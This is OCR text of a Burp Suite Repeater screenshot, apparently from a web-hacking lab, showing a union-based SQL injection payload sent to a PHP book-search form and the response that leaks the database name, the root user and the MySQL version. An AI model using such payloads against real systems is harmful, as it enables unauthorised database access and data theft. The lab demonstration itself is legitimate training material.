 1
2
9:41
Burp Suite Professional v2023.6 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.1.1.143 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: 192.1.1.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.1.1.143/welcome.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 65
10 Origin: http://192.1.1.143
11 Connection: close
12 Cookie: PHPSESSID=7va7v8bk650i6h92bac9r1lkh0
13 Upgrade-Insecure-Requests: 1
14
15 search={base}' and 1=2 union select database(),user(),version() #
Search... 0 matches
Response
Pretty Raw Hex Render \n
33 Search for your favourite book title
34 <input type="text" name="search"/>
35 <input type="submit" value="search">
36 </form>
37 </br>
38 <table border='1' cellspacing='3' align='center' cellpadding='4'>
39 <tr>
40 <td>
<font face='Arial'>
Book ID
</font>
</td>
41 <td>
<font face='Arial'>
Book Title
</font>
</td>
42 <td>
<font face='Arial'>
Cost
</font>
</td>
43 </tr>
<tr>
<td>
webapphacking
</td>
<td>
root@localhost
</td>
<td>
5.7.25-0ubuntu0.18.10.2 SGD
</td>
</tr>
44 </body>
45 </html>
46
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 9
Done
1,477 bytes | 3 millis